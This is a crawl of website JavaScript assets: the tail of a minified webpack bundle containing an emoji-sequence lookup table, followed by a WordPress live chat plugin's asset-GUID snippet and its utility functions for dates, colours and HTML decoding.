}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f486":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f9d6":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f485":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f933":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f483":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f57a":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3ff":0,"1f3fe":0}},"1f46f":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f574":{"e":1,"s":{"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}},"1f6b6":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3c3":{"e":1,"s":{"1f3fb":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fc":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fd":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3fe":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f3ff":{"e":1,"s":{"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"200d":{"e":1,"s":{"2640":{"e":0,"s":{"fe0f":0}},"2642":{"e":0,"s":{"fe0f":0}}}}}},"1f46b":0,"1f46d":0,"1f46c":0,"1f491":0,"1f48f":0,"1f46a":0,"1f9e5":0,"1f45a":0,"1f455":0,"1f456":0,"1f454":0,"1f457":0,"1f459":0,"1f458":0,"1f97c":0,"1f460":0,"1f461":0,"1f462":0,"1f45e":0,"1f45f":0,"1f97e":0,"1f97f":0,"1f9e6":0,"1f9e4":0,"1f9e3":0,"1f3a9":0,"1f9e2":0,"1f452":0,"1f393":0,"26d1":0,"1f451":0,"1f45d":0,"1f45b":0,"1f45c":0,"1f4bc":0,"1f392":0,"1f453":0,"1f576":0,"1f97d":0,"1f302":0,"1f9b0":0,"1f9b1":0,"1f9b3":0,"1f9b2":0,"1f1ff":{"e":1,"s":{"1f1e6":0,"1f1f2":0,"1f1fc":0}},"1f1fe":{"e":1,"s":{"1f1f9":0,"1f1ea":0}},"1f1fd":{"e":1,"s":{"1f1f0":0}},"1f1fc":{"e":1,"s":{"1f1f8":0,"1f1eb":0}},"1f1fb":{"e":1,"s":{"1f1ec":0,"1f1e8":0,"1f1ee":0,"1f1fa":0,"1f1e6":0,"1f1ea":0,"1f1f3":0}},"1f1fa":{"e":1,"s":{"1f1ec":0,"1f1e6":0,"1f1f8":0,"1f1fe":0,"1f1ff":0,"1f1f2":0,"1f1f3":0}},"1f1f9":{"e":1,"s":{"1f1e9":0,"1f1eb":0,"1f1fc":0,"1f1ef":0,"1f1ff":0,"1f1ed":0,"1f1f1":0,"1f1ec":0,"1f1f0":0,"1f1f4":0,"1f1f9":0,"1f1f3":0,"1f1f7":0,"1f1f2":0,"1f1e8":0,"1f1fb":0,"1f1e6":0}},"1f1f8":{"e":1,"s":{"1f1fb":0,"1f1f2":0,"1f1f9":0,"1f1e6":0,"1f1f3":0,"1f1e8":0,"1f1f1":0,"1f1ec":0,"1f1fd":0,"1f1f0":0,"1f1ee":0,"1f1e7":0,"1f1f4":0,"1f1f8":0,"1f1ed":0,"1f1e9":0,"1f1f7":0,"1f1ff":0,"1f1ea":0,"1f1fe":0,"1f1ef":0}},"1f1f7":{"e":1,"s":{"1f1ea":0,"1f1f4":0,"1f1fa":0,"1f1fc":0,"1f1f8":0}},"1f1f6":{"e":1,"s":{"1f1e6":0}},"1f1f5":{"e":1,"s":{"1f1eb":0,"1f1f0":0,"1f1fc":0,"1f1f8":0,"1f1e6":0,"1f1ec":0,"1f1fe":0,"1f1ea":0,"1f1ed":0,"1f1f3":0,"1f1f1":0,"1f1f9":0,"1f1f7":0,"1f1f2":0}},"1f1f4":{"e":1,"s":{"1f1f2":0}},"1f1f3":{"e":1,"s":{"1f1e6":0,"1f1f7":0,"1f1f5":0,"1f1f1":0,"1f1e8":0,"1f1ff":0,"1f1ee":0,"1f1ea":0,"1f1ec":0,"1f1fa":0,"1f1eb":0,"1f1f4":0}},"1f1f2":{"e":1,"s":{"1f1f4":0,"1f1f0":0,"1f1ec":0,"1f1fc":0,"1f1fe":0,"1f1fb":0,"1f1f1":0,"1f1f9":0,"1f1ed":0,"1f1f6":0,"1f1f7":0,"1f1fa":0,"1f1fd":0,"1f1e9":0,"1f1e8":0,"1f1f3":0,"1f1ea":0,"1f1f8":0,"1f1e6":0,"1f1ff":0,"1f1f2":0,"1f1f5":0,"1f1eb":0}},"1f1f1":{"e":1,"s":{"1f1e6":0,"1f1fb":0,"1f1e7":0,"1f1f8":0,"1f1f7":0,"1f1fe":0,"1f1ee":0,"1f1f9":0,"1f1fa":0,"1f1f0":0,"1f1e8":0}},"1f1f0":{"e":1,"s":{"1f1ed":0,"1f1fe":0,"1f1f2":0,"1f1ff":0,"1f1ea":0,"1f1ee":0,"1f1fc":0,"1f1ec":0,"1f1f5":0,"1f1f7":0,"1f1f3":0}},"1f1ef":{"e":1,"s":{"1f1f2":0,"1f1f5":0,"1f1ea":0,"1f1f4":0}},"1f1ee":{"e":1,"s":{"1f1f4":0,"1f1e8":0,"1f1f8":0,"1f1f3":0,"1f1e9":0,"1f1f7":0,"1f1f6":0,"1f1ea":0,"1f1f2":0,"1f1f1":0,"1f1f9":0}},"1f1ed":{"e":1,"s":{"1f1f7":0,"1f1f9":0,"1f1f3":0,"1f1f0":0,"1f1fa":0,"1f1f2":0}},"1f1ec":{"e":1,"s":{"1f1f6":0,"1f1eb":0,"1f1e6":0,"1f1f2":0,"1f1ea":0,"1f1ed":0,"1f1ee":0,"1f1f7":0,"1f1f1":0,"1f1e9":0,"1f1f5":0,"1f1fa":0,"1f1f9":0,"1f1ec":0,"1f1f3":0,"1f1fc":0,"1f1fe":0,"1f1f8":0,"1f1e7":0}},"1f1eb":{"e":1,"s":{"1f1f0":0,"1f1f4":0,"1f1ef":0,"1f1ee":0,"1f1f7":0,"1f1f2":0}},"1f1ea":{"e":1,"s":{"1f1e8":0,"1f1ec":0,"1f1f7":0,"1f1ea":0,"1f1f9":0,"1f1fa":0,"1f1f8":0,"1f1ed":0,"1f1e6":0}},"1f1e9":{"e":1,"s":{"1f1ff":0,"1f1f0":0,"1f1ef":0,"1f1f2":0,"1f1f4":0,"1f1ea":0,"1f1ec":0}},"1f1e8":{"e":1,"s":{"1f1f2":0,"1f1e6":0,"1f1fb":0,"1f1eb":0,"1f1f1":0,"1f1f3":0,"1f1fd":0,"1f1e8":0,"1f1f4":0,"1f1ec":0,"1f1e9":0,"1f1f0":0,"1f1f7":0,"1f1ee":0,"1f1fa":0,"1f1fc":0,"1f1fe":0,"1f1ff":0,"1f1ed":0,"1f1f5":0}},"1f1e7":{"e":1,"s":{"1f1f8":0,"1f1ed":0,"1f1e9":0,"1f1e7":0,"1f1fe":0,"1f1ea":0,"1f1ff":0,"1f1ef":0,"1f1f2":0,"1f1f9":0,"1f1f4":0,"1f1e6":0,"1f1fc":0,"1f1f7":0,"1f1f3":0,"1f1ec":0,"1f1eb":0,"1f1ee":0,"1f1f6":0,"1f1f1":0,"1f1fb":0}},"1f1e6":{"e":1,"s":{"1f1eb":0,"1f1fd":0,"1f1f1":0,"1f1f8":0,"1f1e9":0,"1f1f4":0,"1f1ee":0,"1f1f6":0,"1f1ec":0,"1f1f7":0,"1f1f2":0,"1f1fc":0,"1f1fa":0,"1f1f9":0,"1f1ff":0,"1f1ea":0,"1f1e8":0}},"1f697":0,"1f695":0,"1f699":0,"1f68c":0,"1f68e":0,"1f3ce":0,"1f693":0,"1f691":0,"1f692":0,"1f690":0,"1f69a":0,"1f69b":0,"1f69c":0,"1f6f4":0,"1f6b2":0,"1f6f5":0,"1f3cd":0,"1f6a8":0,"1f694":0,"1f68d":0,"1f698":0,"1f696":0,"1f6a1":0,"1f6a0":0,"1f69f":0,"1f683":0,"1f68b":0,"1f69e":0,"1f69d":0,"1f684":0,"1f685":0,"1f688":0,"1f682":0,"1f686":0,"1f687":0,"1f68a":0,"1f689":0,"1f6eb":0,"1f6ec":0,"1f6e9":0,"1f4ba":0,"1f9f3":0,"1f6f0":0,"1f680":0,"1f6f8":0,"1f681":0,"1f6f6":0,"26f5":0,"1f6a4":0,"1f6e5":0,"1f6f3":0,"26f4":0,"1f6a2":0,"26fd":0,"1f6a7":0,"1f6a6":0,"1f6a5":0,"1f68f":0,"1f5fa":0,"1f5ff":0,"1f5fd":0,"1f5fc":0,"1f3f0":0,"1f3ef":0,"1f3df":0,"1f3a1":0,"1f3a2":0,"1f3a0":0,"26f2":0,"26f1":0,"1f3d6":0,"1f3dd":0,"1f3dc":0,"1f30b":0,"26f0":0,"1f3d4":0,"1f5fb":0,"1f3d5":0,"26fa":0,"1f3e0":0,"1f3e1":0,"1f3d8":0,"1f3da":0,"1f3d7":0,"1f3ed":0,"1f3e2":0,"1f3ec":0,"1f3e3":0,"1f3e4":0,"1f3e5":0,"1f3e6":0,"1f3e8":0,"1f3ea":0,"1f3eb":0,"1f3e9":0,"1f492":0,"1f3db":0,"26ea":0,"1f54c":0,"1f54d":0,"1f54b":0,"26e9":0,"1f6e4":0,"1f6e3":0,"1f5fe":0,"1f391":0,"1f3de":0,"1f305":0,"1f304":0,"1f320":0,"1f387":0,"1f386":0,"1f9e8":0,"1f307":0,"1f306":0,"1f3d9":0,"1f303":0,"1f30c":0,"1f309":0,"1f512":0,"1f513":0,"1f301":0,"1f3f3":{"e":1,"s":{"fe0f":{"e":0,"s":{"200d":{"e":0,"s":{"1f308":0}}}}}},"1f3f4":{"e":1,"s":{"200d":{"e":0,"s":{"2620":{"e":0,"s":{"fe0f":0}}}},"e0067":{"e":1,"s":{"e0062":{"e":1,"s":{"e0065":{"e":0,"s":{"e006e":{"e":0,"s":{"e0067":{"e":0,"s":{"e007f":0}}}}}},"e0073":{"e":0,"s":{"e0063":{"e":0,"s":{"e0074":{"e":0,"s":{"e007f":0}}}}}},"e0077":{"e":0,"s":{"e006c":{"e":0,"s":{"e0073":{"e":0,"s":{"e007f":0}}}}}}}}}}}},"1f3c1":0,"1f6a9":0,"1f38c":0,"1f3fb":0,"1f3fc":0,"1f3fd":0,"1f3fe":0,"1f3ff":0}}')}},__webpack_module_cache__={};function __webpack_require__(e){if(__webpack_module_cache__[e])return __webpack_module_cache__[e].exports;var t=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e].call(t.exports,t,t.exports,__webpack_require__),t.exports}return __webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);__webpack_require__.r(n);var i={};if(2&t&&"object"==typeof e&&e)for(const t in e)i[t]=()=>e[t];return i.default=()=>e,__webpack_require__.d(n,i),n},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__(293)})()}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://buraqcapital.com/wp-content/wplc_data/check.js
body_size: 131
content:
const wplc_assets_guid = '0x1s3Mgyib1FdPEN';
						const callusElements = document.getElementsByTagName("call-us");
						Array.prototype.forEach.call(callusElements, function (callus) {
							callus.setAttribute('assets-guid', wplc_assets_guid);
						});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://buraqcapital.com/wp-content/plugins/wp-live-chat-support/js/wplc_utils.js?ver=9.4.2
body_size: 962
content:


function wplc_convertDateToTicks(dt) {
    const epochTicks = 621355968000000000;// ticks between 0 and 01/01/1970 which is starting date of javascript
    const seconds = dt.getTime();
    const dateInSeconds = seconds;
    // multiply by 10000 to reconcile to c#
    return (dateInSeconds * 10000) + epochTicks;
}

function wplc_convertTicksToDate(ticks) {
    var epochTicks = 621355968000000000,
        ticksPerMillisecond = 10000,
        jsTicks = 0,
        jsDate,

        jsTicks = (ticks - epochTicks) / ticksPerMillisecond;

    jsDate = new Date(jsTicks);
    return jsDate.getTime()+(jsDate.getTimezoneOffset()*60*1000);
}


function wplc_stringToColor(str) {
    if(typeof str =='undefined')
    {
        str='Guest';
    }
    var hash = 0;
    for (var i = 0; i < str.length; i++) {
        hash = str.charCodeAt(i) + ((hash << 5) - hash);
    }

    var h = hash % 360;
    return wplc_hslToHex(h,30,40);
}

function wplc_hslToHex(h, s, l) {
    h /= 360;
    s /= 100;
    l /= 100;
    let r, g, b;
    if (s === 0) {
        r = g = b = l; // achromatic
    } else {
        const hue2rgb = (p, q, t) => {
            if (t < 0) t += 1;
            if (t > 1) t -= 1;
            if (t < 1 / 6) return p + (q - p) * 6 * t;
            if (t < 1 / 2) return q;
            if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
            return p;
        };
        const q = l < 0.5 ? l * (1 + s) : l + s - l * s;
        const p = 2 * l - q;
        r = hue2rgb(p, q, h + 1 / 3);
        g = hue2rgb(p, q, h);
        b = hue2rgb(p, q, h - 1 / 3);
    }
    const toHex = x => {
        const hex = Math.round(x * 255).toString(16);
        return hex.length === 1 ? '0' + hex : hex;
    };
    return `${toHex(Math.abs(r.toFixed(2)))}${toHex(Math.abs(g.toFixed(2)))}${toHex(Math.abs(b.toFixed(2)))}`;
}

function wplc_isDoubleByte(str) {
    for (var i = 0, n = str.length; i < n; i++) {
        if (str.charCodeAt( i ) > 255) { return true; }
    }
    return false;
}

function wplc_decodeHtml(html) {
    var txt = document.createElement("textarea");
    txt.innerHTML = html;
    return txt.value;
}

function wplc_lightenDarkenColor(color, percent) {
        var num = parseInt(color.replace("#",""),16),
            amt = Math.round(2.55 * percent),
            R = (num >> 16) + amt,
            B = (num >> 8 & 0x00FF) + amt,
            G = (num & 0x0000FF) + amt;
        var result = "#" + (0x1000000 + (R<255?R<1?0:R:255)*0x10000 + (B<255?B<1?0:B:255)*0x100 + (G<255?G<1?0:G:255)).toString(16).slice(1);
        return result;
}